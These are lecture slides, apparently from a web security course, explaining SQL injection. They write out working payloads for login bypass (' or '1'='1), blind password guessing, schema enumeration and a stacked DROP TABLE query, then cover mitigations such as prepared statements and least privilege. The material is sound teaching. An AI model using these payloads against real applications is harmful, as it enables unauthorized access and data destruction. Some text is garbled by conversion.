### SQL Injections

## Current Web Environment

- Current "web pages" are really web applications
	- Front end which may run in browser
	- Server provides execution environment
	- Backend which provides services
	- Database for persistent storage
- Interfaces connect the different subsystems – E.g. HTTP, REST, WebSocket, SQL, etc.
- Multiple technologies and languages used – E.g. Javascript, PHP, HTML, CSS

# Current Web Environment

- Each subsystem may be vulnerable to attacks
	- Entire application may be compromised if single breach is found
- SQL Injections are just one case
	- Focus in applications using SQL servers
	- There are many other attacks

# What?

- Conjunction of several things:
	- Specially crafted input
	- Lack of sanity checks in code
- Injection of an SQL statement into another SQL statement, changing its purpose
- Most frequent vector: Attacker injects special SQL statement into text field

## SQL Injection



Form provides two values: login and password

Typical validation query:

```
SELECT user FROM users WHERE user='$login' 
AND password='$password'
```
For login=admin and password=1234, query becomes:

```
SELECT user FROM users WHERE user='admin' 
AND password='1234'
```
### SQL Injection: Detection



Form provides two values: login and password

```
What if password is a single quote? '
For login=admin and password=', query becomes:
```

```
SELECT user FROM users WHERE user='admin' 
AND password='''
```
## SQL Injection: Detection

Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near """ at line 1 User or password is incorrect

### You must log in to proceed

Please enter your name and password

name:

password:

**Submit Query** 

### SQL Injection: Detection

#### Server Error in '/Top10WebConfigVulns' Application.

#### Unclosed quotation mark after the character string ". Incorrect syntax near ".

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SolClient.SolException: Unclosed quotation mark after the character string". Incorrect syntax near ".

#### **Stack Trace:**

[SqlException (0x80131904): Unclosed quotation mark after the character string "'. Incorrect syntax near "". System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +857450 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +188 System.Data.SglClient.TdsParser.Run(RunBehavior runBehavior, SglCommand cmdHandler, SglDataReader dat System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +31 System.Data.SqlClient.SqlDataReader.get\_MetaData() +62 System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, Strin<br>System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBeha System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavio System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavio System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +122 System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) +12 System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +7 System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRed System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String sr System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) +83 System.Web.UI.WebControls.SqlDataSourceView.ExecuteSelect(DataSourceSelectArguments arguments) +1770 System.Web.UI.WebControls.SqlDataSource.Select(DataSourceSelectArguments arguments) +16 Default.Page\_Load(Object sender, EventArgs e) +25 System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15 System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34 System.Web.UI.Control.OnLoad(EventArgs e) +99 System.Web.UI.Control.LoadRecursive() +47 System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfi

Version Information: Microsoft INET Framework Version: 2.0.50727.42; ASP.NET Version: 2.0.50727.42

http://assets.devx.com/articlefigs/17059.jpg

### SQL Injection: Bypass Simple Password

- Form data is used to create an SQL statement
	- Without validation!
	- SQL code in form can be injected
- What if... password is 'or  $1' = 1$ SELECT user FROM users WHERE user='admin' AND password='' or '1'='1'
- SQL Statement is valid and always returns 1 row if the user exists. It is also possible to find username

### SQL Injection: Bypass Simple Password

Access Granted as admin

### You must log in to proceed

Please enter your name and password



Submit Query

### SQL Injection: Bypass Complex Passwords

- SQL can store passwords in a ciphered format
	- Uses the PASSWORD function
	- Password stored in database cannot be obtained
- Typical validation query:

SELECT user FROM users WHERE user='\$login' AND password=PASSWORD('\$password')

• For login=admin and password=') OR ('1'='1, query becomes: SELECT user FROM users WHERE user='admin' AND password=PASSWORD('') OR ('1'='1')

### Guess Password

- More complex statement can be included in form fields
- Frequently, the only requirement is that they start and end with single quote (')

Does the password starts with an 'a'?

' OR EXISTS(SELECT user FROM users WHERE user='admin' and password LIKE "a%") AND '' ='

### Guess Password

SELECT user FROM users WHERE user='admin' AND password='' OR EXISTS(SELECT user FROM users WHERE user='admin' and password LIKE "a%") AND  $' = '$ 

User or password is incorrect



### Guess Password

SELECT user FROM users WHERE user='admin' AND password='' OR EXISTS(SELECT user FROM users WHERE user='admin' and password LIKE 'p%") AND ''=''

**Access Granted as admin** 



• Then we could try: pa% or pa%a%, etc.

# Other possibilities

- Find table name:
	- $-$  Is there a users table in the current db?:
		- ' OR EXISTS(SELECT \* FROM INFORMATION\_SCHEMA.TABLES WHERE TABLE\_SCHEMA='test' AND TABLE\_NAME='users') AND ''='
	- $-$  Is there any table starting by "p" in any db? :
		- ' OR (SELECT COUNT(\*) FROM INFORMATION\_SCHEMA.TABLES WHERE TABLE\_SCHEMA LIKE 'p%')>1 AND ''='
- Find database name
	- $-$  Starts by t?:

' OR EXISTS(SELECT 1 FROM users WHERE database() LIKE 't%') AND  $'$   $'$   $'$   $=$   $'$ 

• Find columns, get columns by index, etc.

# SQL Injection: Terminate Query

- Two characters are particularly important
	- ; terminates current query
		- Allows multiple queries in same request
	- -- terminates processing of all queries
		- Ignores syntax errors which may appear



SELECT user FROM users WHERE user='admin' AND password=''; DROP TABLE users;

# Mitigation: Sanitize Input Data

- Sanitize form input data
	- Filter out dangerous characters
		- Username can only have letters
		- Passwords can only have letters and numbers
		- Emails must comply with RFC 2822
	- Escape dangerous characters
		- Avoid this
- Browser using Javascript
	- Can be bypassed doing direct queries or using tampering proxies (e.g. WebScarab).
	- Automated tools such as WebCruiser can easily detect and bypass such methods
- Server
	- Higher load in server
	- Much more effective!

# Mitigation: Sanitize Input Data

- Sanitizing input data based on quotes is insufficient!
- If form is numeric, no quote is required

– E.g. PIN validation

SELECT user FROM users WHERE user='admin' AND pin=12 or 1=1

- Validation must take in consideration actual data
- Sanitize as much as possible

# Mitigation: Sanitize Input Data

- Escaping doesn't really help in all cases
	- $-$  E.g. typical escape is '  $\rightarrow$  " (two quotes)
- Providing '  $OR '1' = '1$  results in:
	- SELECT user FROM users WHERE user='admin' AND password=''' OR  $\cdot$  '1''= $\cdot$  '1'
	- As double quote is ignored by SQL, no harm done
- What about \'; DROP TABLE users; --?
	- $\blacksquare$  \' is expanded to \'', '\'' is a valid string with just one character (the single quote). Table is dropped!
- MySQL provides own sanitization methods: mysql\_real\_escape\_string()

# Mitigation: Prepared Queries

- Instead of building query string, let SQL libraries compile the query
	- Separation between Query and Parameters
- Three steps required:
	- Preparation
	- Bind parameters
	- Execution

# Mitigation: Prepared Queries

• Query Preparation:

\$s = mysql->prepare("SELECT user FROM users WHERE user= ? AND pin= ?");

• Parameter binding:

\$s->bind\_param("s",\$login); \$s->bind\_param("i" ,\$password);

• Query execution **\$s->execute();**

# Mitigation: Other strategies

- Limit data permissions according to user needs – Do not grant DROP, or Write methods for read-only application
- Use stored procedures
- Isolate servers to reduce compromise of neighbor hosts
- Configure error reporting appropriately
	- Detailed error reporting for developers
	- Limited error reporting for users